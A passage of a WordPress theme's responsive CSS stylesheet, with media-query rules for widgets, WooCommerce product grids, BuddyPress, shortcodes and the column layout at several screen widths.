    .widget_area .post_item .post_thumb { height: 50px; margin: 0 10px 5px 0; width: 60px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { font-size: 12px; padding: 2px 2px; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .post_item .post_title { margin: -5px 0 2px; }
    .widget_area .widget_flickr .flickr_badge_image { width: 23%; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 28px; }
    .widget_area .widget_socials .sc_socials { margin-top: 20px; }
    .widget_area .widget_socials .logo img { height: auto; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }
    .sidebar aside.widget_reviews { padding: 0 35px; }
    .widget_area .reviews_block .reviews_editor { padding: 0 0 15px; }

    /* Shortcodes */
    .sc_skills_pie_2 .sc_skills_total { font-size: 40px; }
    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles { width: 22%; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item + .sc_countdown_item { margin-left: 25px; }
    .sc_price_block .sc_price_block_money .sc_price_money { font-size: 34px; }
    .sc_price_block .sc_price_block_description {  padding: 18px 5px; }
    .sc_skills_pie_2 .sc_skills_item { margin: 0 5px; }
    .sc_team .sc_team_item .sc_team_item_info { padding: 20px 5px 10px; }
    .sc_price_block .sc_button { padding: 0 20px; }
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 10px 17px 10px 65px; }

    /* Scroll to Top */
    .scroll_to_top { right: 1em; }
    .scroll_to_top.show { bottom: 1em; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }

    /* footer */
    .footer_wrap { padding: 50px 0 20px; }
    .post_item_404 { padding: 10px 0; }
    .contacts_wrap { padding: 6em 0 3.5em; }

    /* Woocommerce */
    .woocommerce ul.products, .woocommerce-page ul.products { margin-right:-20px; }
    .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product { padding: 0 20px 20px 0; }
    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    ul.products li.product .price {
        font-size: 20px;
        line-height: 24px;
    }
    .woocommerce div ul.products li.product .post_item_wrap { padding-bottom: 20px; }
    .woocommerce div.product form.cart,
    .woocommerce #content div.product form.cart,
    .woocommerce-page div.product form.cart,
    .woocommerce-page #content div.product form.cart { margin-top: 30px; }
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 10px 10px 20px; }
    .columns-4 .button.add_to_cart_button,
    .columns-3 .button.add_to_cart_button { padding: 0 13px !important; }
    .woocommerce ul.cart_list li img,
    .woocommerce ul.product_list_widget li img,
    .woocommerce-page ul.cart_list li img,
    .woocommerce-page ul.product_list_widget li img {
        margin: 0 1em 1em 0;
        width: 3em;
    }

    /* Demo */
    .demo_banner a .sc_image {
        margin-bottom: 20px !important;
    }

    .sc_services_block { padding: 50px 20px 30px; }
    .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 46% !important; }
}

@media (max-width: 776px) {
    .tribe-events-sub-nav li a {
        display: block !important;
        height: 20px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        padding: 0 20px;
        border-radius: 0 !important;
    }
    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { display: inline; }
    .sc_audio_player, .sc_audio_container .sc_audio { opacity: 1 !important; display: block !important; }

    .woocommerce div.product div.images,
    .woocommerce #content div.product div.images,
    .woocommerce-page div.product div.images,
    .woocommerce-page #content div.product div.images {
        margin-bottom: 20px;
        width: 100%;
    }
    .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary {
        float: none;
        width: 100%;
    }
    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions { text-align: right; }
    .woocommerce .cart-collaterals .cart_totals table th,
    .woocommerce-page .cart-collaterals .cart_totals table th { text-align: left; }
    .woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product, .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3, .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product, .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4, .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product, .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5, .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product, .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
        width: 50%;
    }

    .footer_wrap .row:not(.columns_fluid) > [class*="column-"],
    .footer_wrap .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width: 50%;
    }
    .footer_wrap .widget_area aside[class*="column-"] {
        margin-left: 0;
    }
    .footer_wrap .row > [class*="column-"],
    .footer_wrap .columns_wrap > [class*="column-"] {
        padding-right: 20px;
    }


}

@media (min-width: 640px) and (max-width: 767px) {
    /* Body sizes */
    .slider_boxed, .content_wrap, .content_container {	width:600px; }
}

@media (min-width: 480px) and (max-width: 639px) {
    /* Body sizes */
    .slider_boxed, .content_wrap, .content_container {	width:440px; }

    .wpcf7 .contact_us > div {
        display: block;
    }

    .buddypress-wrap form.bp-dir-search-form button[type=submit] {
        width: 30%;
    }

    body #buddypress input[type=search] {
        width: 65%;
    }
}


@media (min-width: 480px) and (max-width: 767px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; }

    .article_style_boxed .sidebar { margin-top:20px; }
    .page_content_wrap { padding: 40px 0; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; }

    .sidebar { margin-top:20px; }
    .widget_area aside {
        display: inline-block;
        float:none !important;
        vertical-align:top;
        width:88% !important;
        margin-left:0 !important;
        padding-top:15px;
        margin-top:15px;
        box-sizing: padding-box;
    }
    .widget_area aside[class*="column-"] { margin-left:0; }
    .widget_area aside+aside {
        padding-top:25px;
        margin-top:25px;
        border: none ;
    }

    /* Header */
    .menu_main_wrap .logo { width: 80%; }
    .menu_main_wrap .menu_main { width: auto; float: none; }
    .responsive_menu .menu_main_wrap .menu_main { margin: 60px 0 0; }
    .menu_user_wrap .menu_user_nav > li, header .cart,
    .menu_user_wrap .menu_user_contact_area,
    .top_socials .sc_socials,
    .top_socials { height: 30px; line-height: 30px; }
    .menu_user_wrap .menu_user_nav > li { margin-left: 15px; }
    .menu_user_wrap { min-height: 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

    /* Grid */
    .container, .container-fluid {
        padding-left:  10px;
        padding-right: 10px;
    }
    .row, .columns_wrap {
        margin-right: -20px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 20px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -20px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 20px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -20px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:20px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -10px;
        margin-right: -10px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:20px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 20px;
    }
    /* Columns relayout (max 2 columns in the row) */
    .row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width:50%;
    }
    .row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4, .row:not(.columns_fluid) > .column-5_5,
    .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8, .row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
    .row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
    .columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
    .columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
    .columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
    .columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
    .row:not(.columns_fluid) > .column-1_3:nth-child(3), .columns_wrap:not(.columns_fluid) > .column-1_3:nth-child(3),
    .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
    .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
    .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
    .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
    .row:not(.columns_fluid) > .column-1_5:nth-child(5), .columns_wrap:not(.columns_fluid) > .column-1_5:nth-child(5),
    .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
    .row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
    .row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
    .row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
    .row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
    .row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
    .row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6	{
        width:100%;
    }
    .row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
    .row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4) {
        padding-top: 25px;
    }
    .woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
    .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3,
    .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
    .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4,
    .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
    .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5,
    .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
    .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
        width: 50%;
    }
    .woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
        clear: none;
    }
    .woocommerce ul.products li:nth-child(2n+3), .woocommerce-page ul.products li:nth-child(2n+3) {
        clear: both;
    }

    /* Isotope */
    .isotope_filters a { padding: 0 15px; }
    .isotope_filters { margin: 0 0 20px; padding-bottom: 0; }
    .isotope_wrap .isotope_item { padding-bottom: 20px; padding-right: 20px; }
    .isotope_wrap { margin-right: -20px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before { line-height: 50px; width: 50px; }
    .hover_wrap .hover_link, .hover_wrap .hover_view { height: 50px; line-height: 50px; width: 50px; }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before { line-height: 50px; width: 50px; }
    .hover_wrap .link_wrap { margin-top: -25px; }
    .isotope_wrap .isotope_item .post_title { font-size: 18px; line-height: 24px; }
    .isotope_wrap .isotope_column_3 {
        width:50%;
    }
    .isotope_wrap .isotope_column_4 {
        width:50%;
    }
    .isotope_wrap.masonry {
        margin-right:-20px;
    }
    .isotope_wrap.masonry .isotope_item {
        padding-right: 20px;
        padding-bottom: 30px;
    }
    .isotope_wrap .isotope_item_masonry.isotope_item .post_content,
    .isotope_wrap .isotope_item_classic.isotope_item .post_content {
        padding: 15px 0 10px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
        height: 50px;
        line-height: 50px;
        margin: -25px 0 0 -25px;
        width: 50px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before {
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link, .hover_wrap .hover_view {
        height: 50px;
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before {
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .link_wrap {
        margin-top: -25px;
    }

    .gallery.gallery-columns-9 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-8 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-7 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-6 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-5 .gallery-item {	width: 33.3333% !important; }
    .gallery.gallery-columns-4 .gallery-item {	width: 33.3333% !important; }

    /* Posts layouts */
    .sc_services_block { padding: 55px 28px 30px; }
    .sc_blogger.layout_news .sc_blogger_content { padding: 20px 20px 25px; }
    .post_item_related .post_content_wrap { padding: 10px; }
    .post_item_related .post_title { font-size: 20px; line-height: 26px; }
    .content .post_info { margin-bottom: 10px; }
    .pagination_wrap { padding-top: 2em; }
    .page_top_wrap .page_title {
        font-size: 22px;
        line-height: 30px;
        padding: 30px 0;
    }
    .page_top_wrap.page_top_title .breadcrumbs { padding: 36px 0 30px 30px; }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 2em;
        width: 100%;
    }
    .related_wrap .section_title { margin: 0 0 15px; }
    .related_wrap { padding: 30px 0 20px !important; }
    .sc_scroll_controls_wrap a {
        height: 36px;
        line-height: 36px;
        width: 36px;
    }
    .sc_scroll_controls_type_top .sc_scroll_controls_wrap {
        top: -50px;
        width: auto;
    }
    .sc_section.sc_scroll_controls.sc_scroll_controls_horizontal .sc_scroll_controls_wrap {
        margin-top: 20px;
    }
    .comments_list_wrap .comment_author_avatar {
        width: 80px;
    }
    .comments_list_wrap .comment_content {
        padding-left: 95px;
    }
    .comments_list_wrap ul ul {
        margin-left: 30px;
    }
    .comments_list_wrap .comment_text {
        font-size: 14px;
        line-height: 20px;
    }
    .comments_list_wrap .comment_info {
        font-size: 13px;
    }
    .comments_list_wrap > ul {
        padding-bottom: 30px;
    }
    .comments_wrap {
        padding: 30px 0;
    }
    .alignleft {
        margin-right: 15px;
    }
    .alignright {
        margin-left: 15px;
    }
    .sc_section .sc_section_overlay { padding: 10px ; }
    .post_info .post_info_item + .post_info_item:before { margin: 0 5px; }
    .post_author { padding: 20px 20px 10px; }
    .comments_wrap .comments_field {
        margin-bottom: 20px;
    }

    /* Reviews block */
    .sc_reviews { margin-left: 0; }
    .reviews_block { width: 100%; }
    .content .reviews_block {
        float:none;
        margin-left:0;
    }
    .reviews_block .reviews_summary .reviews_value { font-size: 44px; }
    .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 13px; }
    .sc_audio .sc_audio_title {
        font-size: 20px;
        line-height: 26px;
    }
    .isotope_item .sc_audio .sc_audio_header { padding: 10px; }
    .isotope_item .sc_audio.sc_audio_info { padding: 100px 5px 15px; }
    .isotope_item .sc_audio .sc_audio_title {
        font-size: 18px;
        line-height: 24px;
    }

    /* Widgets */
    td, th { padding:2px; }
    .widget_area .post_item .post_thumb { margin: 0 10px 4px 0; }
    .post_rating { margin-bottom: 2px; }
    .footer_wrap .widget_title { margin-bottom: 20px; }
    .widget_area .post_item .post_icon { margin: 0 8px 4px 0; }
    .widget_area .reviews_block .reviews_editor { padding: 0 0 15px; }
    .sidebar aside.widget_reviews { padding: 0 35px; }
    .widget_area .post_item .post_icon { margin: 0 10px 4px 0; }
    .widget_area .post_item .post_thumb { height: 62px; margin: 0 10px 5px 0; width: 80px; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { font-size: 12px !important; }
    .widget_area .post_item .post_title { margin: -5px 0 2px; }
    .widget_area .widget_flickr .flickr_badge_image { width: 23%; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 28px; }
    .widget_area .widget_socials .sc_socials { margin-top: 20px; }
    .widget_area .widget_socials .logo img { height: 40px; width: auto; }
    .widget_area .widget_calendar td a, .widget_area .widget_calendar .today .day_wrap { border-radius: 0; }
    .widget_area .widget_calendar table { font-size: 15px; }
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a,
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }

    /* Woocommerce */
    .woocommerce-shipping-fields { margin-top: 2em; }
    .woocommerce ul.products, .woocommerce-page ul.products { margin-right:-20px; }
    .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding: 0 20px 20px 0; }
    .woocommerce div ul.products li.product .post_item_wrap { padding-bottom: 20px; }
    .woocommerce table.cart img,
    .woocommerce #content table.cart img,
    .woocommerce-page table.cart img,
    .woocommerce-page #content table.cart img { width: 50px; }
    .woocommerce table.cart td,
    .woocommerce #content table.cart td,
    .woocommerce-page table.cart td,
    .woocommerce-page #content table.cart td { padding: 8px; }
    .woocommerce div.product div.images,
    .woocommerce #content div.product div.images,
    .woocommerce-page div.product div.images,
    .woocommerce-page #content div.product div.images {
        margin-bottom: 20px;
        width: 100%;
    }
    .woocommerce div.product form.cart,
    .woocommerce #content div.product form.cart,
    .woocommerce-page div.product form.cart,
    .woocommerce-page #content div.product form.cart { margin-top: 30px; }
    .products .product_price { font-size: 16px; }
    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    ul.products li.product .price {
        font-size: 20px;
        line-height: 22px;
    }
    .products .product_cats { margin-bottom: 7px; }
    .woocommerce div.product .woocommerce-tabs h2,
    .woocommerce #content div.product .woocommerce-tabs h2,
    .woocommerce-page div.product .woocommerce-tabs h2,
    .woocommerce-page #content div.product .woocommerce-tabs h2 {
        font-size: 2.1em;
    }
    .woocommerce div.product .woocommerce-tabs .panel,
    .woocommerce #content div.product .woocommerce-tabs .panel,
    .woocommerce-page div.product .woocommerce-tabs .panel,
    .woocommerce-page #content div.product .woocommerce-tabs .panel {
        padding: 30px 20px 20px;
    }
    .woocommerce .cart-collaterals h2,
    .woocommerce-page .cart-collaterals h2 { text-align: left; }
    .woocommerce-cart .cart-collaterals .cart_totals table {
        width: 100%;
    }
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 8px 10px 20px; }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
        font-size: 14px;
        padding: 5px;
    }
    .woocommerce .related { margin-top: 30px; }

    /* Shortcodes */
    blockquote.sc_quote.style_1 { padding: 20px 30px; }
    .sc_slider, .sc_slider .swiper_slide { max-height:210px; }
    .sc_testimonials { padding-bottom: 40px; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item + .sc_countdown_item { margin-left: 5px; }
    .sc_team .sc_team_item .sc_team_item_info { padding: 20px 5px 15px; }
    .sc_testimonial_content { font-size: 15px; }
    .sc_price_block .sc_price_block_money .sc_price_money { font-size: 40px; }
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 10px 17px 10px 60px; }
    blockquote.sc_quote {
        font-size: 15px;
        line-height: 22px;
        margin-left: 0;
    }
    blockquote, blockquote p {
        line-height: 22px;
    }
    blockquote.sc_quote, blockquote.sc_quote p {
        line-height: 22px;
    }
    .sc_emailer { padding: 0 8px; }
    .sc_emailer.sc_emailer_opened input {
        max-width: 200px;
        min-width: 180px;
        width: auto;
    }
    .sc_team_style_1 .sc_team_item .sc_team_heading .sc_team_item_title,
    .sc_team_style_1 .sc_team_item .sc_team_heading .sc_team_item_title a {
        font-size: 26px;
        line-height: 30px;
    }
    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles {
        width: 30%;
    }
    .sc_table table tr:first-child th,
    .sc_table table tr:first-child td {
        font-size: 14px;
    }
    .sc_contact_form .sc_contact_form_item { margin-bottom: 10px; }
    .sc_contact_form.sc_contact_form_standard .sc_contact_form_field + .sc_contact_form_field { padding-left: 10px; }
    .sc_testimonials_wrap .sc_section_overlay { padding: 20px 0;}

    /* Scroll to Top */
    .scroll_to_top { right: 1em; }
    .scroll_to_top.show { bottom: 1em; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }
    .post_item_404 { padding: 0; }
    .post_item_404 .page_title {
        font-size: 180px;
        line-height: 180px;
        margin-top: 20px;
    }
    .post_item_404 .page_description {
        font-size: 12px;
        line-height: 19px;
    }

    /* footer */
    .footer_wrap { padding: 40px 0 20px; }
    .copyright_wrap { padding: 15px 0; }
    .user-popUp .formItems { padding: 30px 20px; }
    .user-popUp ul.loginHeadTab { height: 35px; }
    .user-popUp ul.loginHeadTab li a { font-size: 16px; height: 35px; line-height: 35px; }
    .contacts_wrap { padding: 4em 0 1.5em; }

    /* Demo */
    .demo_banner a .sc_image {
        margin-bottom: 0 !important;
        margin-top: 30px !important;
    }
    .demo_banner a .sc_image img {
        width: 100%;
    }
    .rev_slider .sc_button {
        font-size: 14px !important;
        height: 30px !important;
        line-height: 30px !important;
        padding: 0 15px !important;
    }
    .tribe-events-sub-nav li a {
        display: block !important;
        height: 20px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        padding: 0 20px;
        border-radius: 0 !important;
    }
    #buddypress ul.item-list li.odd,
    #buddypress ul.item-list li.even {
        float: none;
        width: 100%;
        margin-left: 0;
    }
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 70%; }
    #buddypress div.item-list-tabs ul li#groups-order-select #groups-order-by-styler,
    #buddypress div.item-list-tabs ul li#members-order-select #members-order-by-styler,
    #buddypress div.item-list-tabs ul li#activity-filter-select #activity-filter-by-styler {
        width: auto;
    }
    header .sidebar_cart {
        left: 0;
        right: auto;
        top: 30px;
    }

    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { display: inline; }


    .buddypress-wrap .groups-list .list-wrap .item-avatar,
    .buddypress-wrap .groups-list li .list-wrap .item .item-block{
        float: left;
    }

    .buddypress-wrap .groups-list li .group-desc {
        clear: both;
        padding-top: 2em;
    }

    .buddypress-wrap .groups-list .list-wrap .list-title.groups-title {
        text-align: left;
    }


}



/*
Very common low res
*/
@media (max-width: 479px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }
    .slider_boxed, .content_wrap, .content_container {	width:300px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; margin-top: 15px; }
    .menu_content_wrap { text-align: center; }
    .page_content_wrap { padding: 30px 0; }
    .article_style_boxed .sidebar {
        margin-top:10px;
    }
    .widget_area aside {
        display: block;
        float:none;
        width:auto;
        margin-left:0 !important;
        padding: 0 15px;
        box-sizing: border-box;
        margin-top: 0;
    }
    .widget_area aside+aside {
        padding-top:20px;
        margin-top:20px;
    }
    .footer_wrap aside {
        margin-bottom: 0;
    }

    /* Header */
    .menu_user_wrap .menu_user_nav > li, header .cart,
    .menu_user_wrap .menu_user_contact_area,
    .top_socials .sc_socials,
    .top_socials { height: 30px; line-height: 30px; }
    .menu_user_wrap .menu_user_nav > li { margin-left: 15px; }
    .menu_user_wrap { min-height: 30px; }
    header .sidebar_cart { right: auto; left: 0; top: 30px; }
    .menu_user_wrap .menu_user_nav > li:first-child { margin-left: 0; }

    .menu_main_wrap .logo {
        float: none;
        margin: 50px auto 40px;
        text-align: center;
        width: 100%;
    }
    .menu_main_wrap .menu_main {
        float: none;
        margin: 0 auto 40px;
        text-align: center;
        width: 100%;
    }
    .menu_main_wrap .menu_main_nav_area .menu_main_responsive {
        margin-bottom: 10px;
        margin-top: 30px;
    }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

    /* Grid */
    .container, .container-fluid {
        padding-left:  5px;
        padding-right: 5px;
    }
    .row, .columns_wrap {
        margin-right: -10px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 10px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -10px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 10px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -10px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:10px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -5px;
        margin-right: -5px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:10px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 10px;
    }

    /* Columns relayout (no columns) */
    .row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width:100%;
    }
    .row.columns_fluid > [class*="column-"], .columns_wrap.columns_fluid > [class*="column-"] {
        width:50%;
    }
    .row.columns_fluid > .column-1_1, .row.columns_fluid > .column-2_2, .row.columns_fluid > .column-3_3, .row.columns_fluid > .column-4_4, .row.columns_fluid > .column-5_5,
    .row.columns_fluid > .column-6_6, .row.columns_fluid > .column-7_7, .row.columns_fluid > .column-8_8, .row.columns_fluid > .column-9_9, .row.columns_fluid > .column-10_10,
    .row.columns_fluid > .column-11_11, .row.columns_fluid > .column-12_12,
    .columns_wrap.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-3_3,
    .columns_wrap.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-6_6,
    .columns_wrap.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-9_9,
    .columns_wrap.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-12_12,
    .row.columns_fluid > .column-1_3:nth-child(3), .columns_wrap.columns_fluid > .column-1_3:nth-child(3),
    .row.columns_fluid > .column-2_3, .columns_wrap.columns_fluid > .column-2_3,
    .row.columns_fluid > .column-1_3.after_span_2, .columns_wrap.columns_fluid > .column-1_3.after_span_2,
    .row.columns_fluid > .column-2_4, .columns_wrap.columns_fluid > .column-3_4,
    .row.columns_fluid > .column-1_4.after_span_2, .columns_wrap.columns_fluid > .column-1_4.after_span_3,
    .row.columns_fluid > .column-1_5:nth-child(5), .columns_wrap.columns_fluid > .column-1_5:nth-child(5),
    .row.columns_fluid > .column-2_5, .columns_wrap.columns_fluid > .column-2_5,
    .row.columns_fluid > .column-3_5, .columns_wrap.columns_fluid > .column-3_5,
    .row.columns_fluid > .column-4_5, .columns_wrap.columns_fluid > .column-4_5,
